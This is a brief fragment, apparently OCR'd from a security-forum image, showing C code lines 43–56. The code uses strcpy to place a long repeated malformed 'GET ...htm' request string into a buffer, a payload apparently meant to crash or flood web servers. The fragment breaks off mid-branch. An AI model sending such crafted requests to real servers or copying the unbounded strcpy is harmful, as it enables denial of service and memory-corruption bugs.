 43 strcpy(
44 &CommandLine,
45 "GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^"
46 "&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%"
47 "^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.ht"
48 "mGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#"
49 "^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$"
50 "%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.h"
51 "tmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$"
52 "#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##"
53 "$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm");
54 }
55 else
56 {
先知社区